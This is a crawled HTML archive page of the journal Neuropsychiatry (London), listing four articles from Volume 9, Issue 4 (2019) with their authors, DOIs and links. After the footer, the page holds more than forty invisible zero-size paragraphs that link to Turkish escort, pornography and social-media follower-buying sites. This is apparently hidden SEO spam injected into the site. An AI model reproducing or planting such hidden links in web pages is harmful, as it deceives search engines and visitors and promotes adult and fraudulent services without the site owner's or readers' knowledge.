

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/archive/npy-volume-9-issue-4-year-2019.html
body_size: 7035
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Neuropsychiatry | Volume 9, Issue 4 | 2019</title>
<meta name="keywords" content="Trade Science journal articles, Volume 9, Issue 4, 2019"/>
<meta name="description" content="Trade Science Inc is a premier publisher of academic, technical and scientific work, Volume 9, Issue 4, 2019."/>
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/archive/npy-volume-9-issue-4-year-2019.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/archive/npy-volume-9-issue-4-year-2019.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
    <!--========== PAGE CONTENT ==========-->
    <div class="content container">  
        <div class="row">        
            <div class="col-md-12 md-margin-b-50">  
                <!---------page content------->
                <div>
                    <h1 class="color-blue">Volume 9, Issue 4</h1>
                               
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Review Article<span class="pull-right page-no">p. 2397-2418</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/third-eye-model-a-hypothesis-to-span-the-diversities-of-psychiatry-and-normalcy-13033.html" title="Third eye model: a hypothesis to span the diversities of psychiatry and normalcy">Third eye model: a hypothesis to span the diversities of psychiatry and normalcy</a></h4>
                                                            	<p><strong>Author(s): </strong>Kishor Kunal</p>
                                                                  <p>DOI: <a href="https://www.jneuropsychiatry.org/peer-review/third-eye-model-a-hypothesis-to-span-the-diversities-of-psychiatry-and-normalcy-13033.html" title="Click here">10.37532/1758-2008.2019.9(4).589</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/third-eye-model-a-hypothesis-to-span-the-diversities-of-psychiatry-and-normalcy-13033.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/third-eye-model-a-hypothesis-to-span-the-diversities-of-psychiatry-and-normalcy-13033.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/third-eye-model-a-hypothesis-to-span-the-diversities-of-psychiatry-and-normalcy.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 2419-2427</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/microstructural-abnormalities-of-the-secondary-motor-area-coordinating-sensory-and-motor-functions-in-patients-with-complex-region-13040.html" title="Microstructural Abnormalities of the Secondary Motor Area Coordinating Sensory and Motor Functions in Patients with Complex Regional Pain Syndrome">Microstructural Abnormalities of the Secondary Motor Area Coordinating Sensory and Motor Functions in Patients with Complex Regional Pain Syndrome</a></h4>
                                                            	<p><strong>Author(s): </strong>Ye-Ha Jung, Soo-Hee Choi, Jae-Hun Kim, Won Joon Lee, Joon Hwan Jang, Jee Youn Moon, Yong Chul Kim,Do-Hyung Kang</p>
                                                                  <p>DOI: <a href="https://www.jneuropsychiatry.org/peer-review/microstructural-abnormalities-of-the-secondary-motor-area-coordinating-sensory-and-motor-functions-in-patients-with-complex-region-13040.html" title="Click here">10.37532/1758-2008.2019.9(4).590</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/microstructural-abnormalities-of-the-secondary-motor-area-coordinating-sensory-and-motor-functions-in-patients-with-comp-13040.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/microstructural-abnormalities-of-the-secondary-motor-area-coordinating-sensory-and-motor-functions-in-patients-with-complex-region-13040.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/microstructural-abnormalities-of-the-secondary-motor-area-coordinating-sensory-and-motor-functions-in-patients-with-comp.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 2428-2435</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/exposure-to-user-violence-job-satisfaction-and-burnout-in-nurses-comparison-of-mental-health-with-other-health-areas-13086.html" title="Exposure to User Violence, Job Satisfaction, and Burnout in Nurses: Comparison of Mental Health with Other Health Areas">Exposure to User Violence, Job Satisfaction, and Burnout in Nurses: Comparison of Mental Health with Other Health Areas</a></h4>
                                                            	<p><strong>Author(s): </strong>Inmaculada Galian, Jose Antonio Ruiz Hernandez, Cecilia Lopez, Paloma Llor, Jose Antonio Jimenez Barbero</p>
                                                                  <p>DOI: <a href="https://www.jneuropsychiatry.org/peer-review/exposure-to-user-violence-job-satisfaction-and-burnout-in-nurses-comparison-of-mental-health-with-other-health-areas-13086.html" title="Click here">10.37532/1758-2008.2019.9(4).591</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/exposure-to-user-violence-job-satisfaction-and-burnout-in-nurses-comparison-of-mental-health-with-other-health-areas-13086.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/exposure-to-user-violence-job-satisfaction-and-burnout-in-nurses-comparison-of-mental-health-with-other-health-areas-13086.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/exposure-to-user-violence-job-satisfaction-and-burnout-in-nurses-comparison-of-mental-health-with-other-health-areas.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 2436-2443</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/neuroplasticitytargeted-therapy-alleviates-severe-addiction-13112.html" title="Neuroplasticity-Targeted Therapy Alleviates Severe Addiction">Neuroplasticity-Targeted Therapy Alleviates Severe Addiction</a></h4>
                                                            	<p><strong>Author(s): </strong>Hamidreza Famitafreshi and Morteza Karimian</p>
                                                                  <p>DOI: <a href="https://www.jneuropsychiatry.org/peer-review/neuroplasticitytargeted-therapy-alleviates-severe-addiction-13112.html" title="Click here">10.37532/1758-2008.2019.9(4).592</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/neuroplasticitytargeted-therapy-alleviates-severe-addiction-13112.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/neuroplasticitytargeted-therapy-alleviates-severe-addiction-13112.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/neuroplasticitytargeted-therapy-alleviates-severe-addiction.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                    </div>
                <!---------page content end------->
                    
            </div>
        </div>
    </div>
    <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

